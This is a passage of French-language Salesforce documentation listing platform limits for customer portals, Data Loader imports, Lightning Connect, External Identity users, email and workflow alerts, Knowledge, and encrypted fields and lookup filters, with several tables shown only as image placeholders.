

# <span id="page-5701-0"></span>Limitations du portail client

Limitations relatives aux objets personnalisés dans le portail client et limitations relatives aux utilisateurs du portail.

Pour plus d'informations sur le nombre de portails clients et de licences utilisateur du portail client que vous pouvez activer, contactez Salesforce.

### Limites d'objet personnalisé dans des portails clients

Les limites suivantes s'appliquent aux objets personnalisés dans les portails clients.

**•** Le nombre maximal d'objets personnalisés que vous pouvez inclure dans un portail client est défini par le nombre total d'objets personnalisés que votre édition autorise.

**•** Les licences utilisateur contrôlent également le nombre d'objets personnalisés qu'un utilisateur de portail peut afficher dans un portail client. Pour plus d'informations, contactez Salesforce.

### Limitations des comptes personnels

Un utilisateur Salesforce peut posséder jusqu'à 1000 utilisateurs de portail de compte personnel. Ils comprennent les utilisateurs de compte personnel qui disposent de licences Customer Community Plus, Customer Portal et d'autres licences de portail basées sur le rôle. Les utilisateurs de compte personnel qui disposent de licences de portail au volume, telles que High Volume Customer Portal ou Customer Community, ne sont pas pris en compte dans cette limitation. Les utilisateurs qui disposent de licences de portail partenaire ou Partner Community ne peuvent pas être des utilisateurs de compte personnel. Par conséquent, cette limitation n'est pas applicable.

### Limitation des rôles de portail

Le nombre maximal de rôles de portail pour une organisation est de 5000. Cette limitation inclut les rôles de portails associés à l'ensemble des portails clients, portails partenaires ou communautés de l'organisation. Pour éviter une augmentation excessive de cette valeur, nous recommandons de vérifier et de réduire le nombre de rôles pour chaque portail et communauté. Supprimez également les rôles de portail inutilisés. Pour obtenir davantage de rôles de portail, contactez le support client de Salesforce.

CONSULTER ÉGALEMENT :

<span id="page-5702-0"></span>[Activation de Salesforce CRM Content dans le portail client](#page-2500-0) [Portail Client - Limites de configuration](#page-2513-0)

# Limitations d'importation de données

Limitations relatives à l'importation de données avec Data Loader.

Les limites suivantes s'appliquent aux données importées en utilisant Data Loader.

Seules les dates d'une certaine plage sont valides. La date valide la plus ancienne est le 01/01/1700 00:00:00 GMT, soit à minuit, le 1er janvier 1700. La date valide la plus lointaine est le 31/12/4000 00:00:00 GMT, soit à minuit, le 31 décembre 4000. Ces valeurs sont ajustées en fonction de votre fuseau horaire. Par exemple, dans le fuseau horaire Pacifique, la date valide la plus ancienne est le 31/12/1699 16:00:00 soit 16h00, le 31 décembre 1699.

Lors de l'utilisation de Data Loader versions 28.0 et supérieures, la taille de champ maximale pour les fichiers CSV importés est de 32 000 caractères.

# <span id="page-5703-0"></span>Limitations de l'intégration de données externes

Les limitations en accès aux données de Lightning Connect sont stockées hors de votre organisation Salesforce.

### Limitations générales de Lightning Connect

Pour chaque utilisateur, le nombre maximal d'objets externes auxquels vous pouvez accorder des autorisations d'objet est égal au nombre maximal d'objets personnalisés auxquels l'utilisateur a accès. La limitation est déterminée par la licence attribuée à l'utilisateur.



 $^1$  La limitation de 100 objets externes s'applique quel que soit le nombre de compléments Lightning Connect que vous achetez pour votre organisation.

Les limitations ci-dessous s'appliquent uniquement aux adaptateurs OData 2.0 et 4.0 pour Lightning Connect.



Une organisation est limitée à :

- **•** 10 000 requêtes OData par heure par édition Enterprise, Performance et Unlimited. Des limitations plus élévées sont disponibles sur demande.
- <span id="page-5703-1"></span>**•** 1 000 requêtes OData par heure par édition Developer.

#### CONSULTER ÉGALEMENT :

[Considérations relatives à Lightning Connect : tous les adaptateurs](#page-5098-0)

# Limitations des utilisateurs External Identity

Les limitations dépendent des licences utilisateur External Identity.



Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer** Edition

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Nous recommandons de ne pas dépasser 5 millions d'utilisateurs uniques de licence External Identity par mois dans votre communauté. Si vous avez besoin de licences utilisateur supplémentaires au-delà de cette limitation, contactez votre responsable de compte Salesforce. Le dépassement de cette limitation peut entraîner des frais supplémentaires et une réduction de la fonctionnalité attendue.

# <span id="page-5704-0"></span>Limitations des e-mails

Limitations relatives aux e-mails, aux e-mails en masse et aux e-mails de workflow.

[Limitations générales des e-mails](#page-5704-1)

Limitations relatives aux e-mails et aux modèles d'e-mail par édition.

[Limitations quotidiennes des e-mails de workflow](#page-5706-0)

Limitations relatives aux e-mails de workflow et aux alertes associées à des approbations.

[Limitations des e-mails en masse](#page-5707-1)

<span id="page-5704-1"></span>Limitations relatives à l'envoi d'e-mails en masse par édition.

### Limitations générales des e-mails

Limitations relatives aux e-mails et aux modèles d'e-mail par édition.

Il n'existe pas de limite d'envoi d'e-mails individuels à des contacts, des pistes, des comptes personnels et des utilisateurs dans votre organisation, directement à partir de pages de compte, de contact, de piste, d'opportunité, de requête, de campagne ou d'objet personnalisé.

En utilisant l'API ou Apex, vous pouvez envoyer des e-mails individuels au maximum à 1 000 adresses e-mail externes par jour, sur la base de l'heure GMT. Les e-mails individuels envoyés en utilisant l'application Salesforce ne sont pas pris en compte dans cette limite. Il n'existe pas de limite d'envoi d'e-mails individuels à des contacts, des pistes, des comptes personnels et des utilisateurs dans votre organisation, directement à partir de pages de compte, de contact, de piste, d'opportunité, de requête, de campagne ou d'objet personnalisé.





 $^1$  La taille maximale des e-mails des services de messagerie varie en fonction de la langue et du jeu de caractères. La taille maximale d'un e-mail inclut les en-têtes, le corps du message, les pièces jointes et le codage. Par conséquent, un e-mail avec une pièce jointe de 25 Mo dépasse la taille maximale de 25 Mo, en tenant compte des en-têtes, du corps du message et du codage.

### CONSULTER ÉGALEMENT : [Limitations des e-mails en masse](#page-5707-1) [Limitations quotidiennes des e-mails de workflow](#page-5706-0)

### <span id="page-5706-0"></span>Limitations quotidiennes des e-mails de workflow

Limitations relatives aux e-mails de workflow et aux alertes associées à des approbations.

Le limitation quotidienne en e-mails envoyés via des alertes par e-mail est de 1 000 e-mails par licence Salesforce standard et par organisation, à l'exception des organisations Developer Edition et d'évaluation, pour lesquelles la limitation quotidienne en e-mails de workflow est de 15 e-mails par licence Salesforce standard. La limite totale pour l'organisation est de 2 000 000. Cette limitation s'applique aux e-mails envoyés via des alertes par e-mail dans des règles de workflow, des processus d'approbation, des flux ou l'API REST.

La limite repose sur une période de 24 heures qui débute et se termine à minuit GMT. L'ajout ou la suppression d'une licence utilisateur entraîne la mise à jour immédiate du total de la limite. Si vous envoyez une alerte par e-mail à un groupe, chaque destinataire au sein de ce groupe est pris en compte dans votre limite d'e-mails de workflow quotidiens.

Lorsque votre organisation a atteint sa limite d'e-mail de workflow :

- **•** Tous les e-mails restants dans la file d'attente du workflow et non envoyés ce jour sont ignorés. Salesforce n'essaie pas de les renvoyer ultérieurement.
- **•** Si la règle de workflow contenant une action et une alerte par e-mail est déclenchée, seule l'action de l'e-mail est bloquée.
- **•** Les action d'approbation finale, de refus final, d'approbation, de refus et d'e-mail de rappel sont bloquées.
- **•** Une message d'erreur est ajouté au journal de débogage.

Les éléments suivants ne sont pas pris en compte dans la limite d'e-mails de workflow :

- **•** E-mails de notification d'approbation
- **•** Notifications d'attribution de tâche
- **•** Notifications de règles d'attribution de piste
- **•** Notifications de règles d'attribution de requête
- **•** Notifications de règles d'escalade de requête
- **•** Alertes d'utilisation de sites Force.com

Lorsque des alertes par e-mail de workflow approchent ou dépassent certaines limites, Salesforce envoie un e-mail d'avertissement à l'utilisateur du workflow par défaut, ou à un administrateur système actif si aucun utilisateur de workflow par défaut n'est défini.





### <span id="page-5707-1"></span>Limitations des e-mails en masse

Limitations relatives à l'envoi d'e-mails en masse par édition.

Vous pouvez envoyer des e-mails en masse à 1 000 adresses e-mail externes par organisation et par jour au maximum, sur la base de l'heure GMT. Le nombre maximal d'adresses externes que vous pouvez inclure dans chaque envoi d'e-mails en masse dépend de votre édition :



Les limites supplémentaires suivantes s'appliquent aux e-mails en masse.

- **•** Les limites d'e-mail unique et en masse ne reposent pas sur des adresses uniques. Par exemple, si vous avez 10 fois l'adresse johndoe@exemple.com dans votre e-mail, 10 adresses sont prises en compte dans la limite.
- **•** Vous pouvez envoyer un nombre illimités d'e-mails aux utilisateurs internes de votre organisation, qui comprennent les utilisateurs de portail.
- **•** Vous pouvez envoyer des e-mails en masse uniquement à des contacts, des comptes personnels, des pistes et aux utilisateur internes de votre organisation.
- <span id="page-5707-0"></span>**•** Dans les organisations Developer Edition et dans celles qui évaluent Salesforce sur une période d'essai, votre organisation peut envoyer un e-mail en masse au maximum à 10 adresses e-mail externes par jour. Cette limite inférieure ne s'applique pas si votre organisation a été créée avant la version Winter '12 et si elle a déjà activé l'e-mail en masse avec une limite supérieure. De plus, votre organisation peut envoyer des e-mails uniques à 15 adresses e-mail maximum par jour.
- **•** Vous pouvez envoyer des e-mails en masse en utilisant un modèle d'e-mail Visualforce.

# Limitations de Salesforce Knowledge

Limitations relatives à Salesforce Knowledge par édition.

Salesforce Knowledge est une base de connaissances pour la création et la gestion de contenus. Les clients et partenaires peuvent accéder à des articles si Salesforce Knowledge est activée dans le portail client ou le portail partenaire.







# <span id="page-5710-0"></span>Limitations des champs

Limitations relatives aux champs cryptés, de fusion et de formule.

### Limites de champ crypté

Remarque: Ces informations s'appliquent au cryptage classique, non au cryptage de la plate-forme.

Les limites suivantes s'appliquent aux champs cryptés.

- **•** Les champs cryptés ne peuvent pas être utilisés dans des filtres comme les vues de liste, les rapports, les champs récapitulatifs de cumul et les filtres de règle.
- **•** Vous pouvez utiliser les champs cryptés dans les modèles d'e-mail, mais la valeur est toujours masquée, que vous ayez ou non l'autorisation Afficher les données cryptées.
- Seul le composant <apex: outputField> prend en charge la présentation des champs cryptés dans les pages Visualforce.

### Limites de filtre de référence

Les Filtres de recherche sont des paramètres d'administrateur qui limitent les valeurs correctes ainsi que les résultats de la boîte de dialogue de recherche dans les champs de recherche, de relations principal-détails et de relations hiérarchiques.

Les limites suivantes s'appliquent aux filtres de référence.

- **•** Les critères de filtre de référence ne peuvent pas référencer les types de champ suivants :
	- **–** Champs de relation dans des activités
	- **–** Champs système qui sont toujours en lecture seule, notamment Créé par et Modifié par
	- **–** Champs de relation qui prennent en charge les files d'attente, notamment Responsable de la requête et Responsable de la piste
- Chaque objet peut avoir jusqu'à cinq filtres de recherche obligatoires actifs et un nombre illimité de filtres de recherche facultatifs. Si vous atteignez la limite en filtres de recherche obligatoires d'un objet, créez des filtres facultatifs et utilisez des règles de validation afin d'appliquer votre règle métier lorsqu'un utilisateur enregistre.
- **•** Dans les champs de devise, les filtres de référence ne convertissent pas les devises. Par exemple, si votre organisation utilise des devises multiples et qu'un critère de filtre de référence correspond à *Chiffre d'affaires attendu* supérieur à 100 000, la référence affiche tous les enregistrements dont le champ Chiffre d'affaires attendu est supérieur à 100 000, quelle que soit la devise.

- **•** Vous ne pouvez pas utiliser des valeurs de date spéciales, telles que « Aujourd'hui » ou « Mois en cours » dans les critères de filtre de recherche.
- **•** Vous ne pouvez pas supprimer des champs référencés dans un filtre de recherche actif.
